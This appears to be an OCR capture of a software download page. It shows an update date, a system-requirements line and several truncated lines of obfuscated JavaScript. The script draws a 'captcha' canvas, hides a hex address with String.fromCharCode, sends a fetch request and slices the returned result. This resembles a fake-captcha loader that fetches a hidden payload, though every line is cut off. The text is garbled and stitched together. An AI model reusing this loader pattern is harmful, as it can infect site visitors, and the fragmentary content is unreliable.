
Updated on: 2026-02-18
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum